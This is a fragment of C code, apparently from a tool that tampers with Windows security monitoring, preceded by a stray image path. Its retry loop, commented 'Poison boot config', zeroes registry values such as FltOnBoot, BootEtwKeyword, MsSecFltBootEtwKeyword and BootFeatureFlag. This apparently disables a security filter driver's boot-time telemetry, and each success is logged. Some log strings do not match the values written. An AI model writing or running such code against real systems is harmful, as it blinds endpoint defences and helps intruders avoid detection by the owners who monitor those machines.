 /* Retry loop — keep trying for 30 seconds in case we're too early
(keys might not exist yet if driver hasn't created them) */
for (int attempt = 0; attempt < 30; attempt++) {
int success = 0;
LONG rc;
/* Poison boot config */
rc = write_qword(KEY_BOOT_CFG, L"FltOnBoot", 0);
if (rc == ERROR_SUCCESS) { log_msg("  [OK] FltOnBoot = 0\n"); success++; }
rc = write_qword(KEY_BOOT_CFG, L"BootEtwKeyword", 0);
if (rc == ERROR_SUCCESS) { log_msg("  [OK] BootEtwKeyword = 0\n"); success++; }
rc = write_qword(KEY_BOOT_CFG, L"MsSecFltBootEtwKeyword", 0);
if (rc == ERROR_SUCCESS) { log_msg("  [OK] FltBootEtwKeyword = 0\n"); success++; }
/* Zero boot feature flag */
BYTE zero[8] = {0};
HKEY h;
rc = RegOpenKeyExW(HKEY_LOCAL_MACHINE, KEY_BOOT_CFG, 0, KEY_SET_VALUE, &h);
if (rc == ERROR_SUCCESS) {
rc = RegSetValueExW(h, L"BootFeatureFlag", 0, REG_BINARY, zero, 8);
if (rc == ERROR_SUCCESS) { log_msg("  [OK] ltBootFeatureFlag zeroed\n"); success++; }
RegCloseKey(h);
}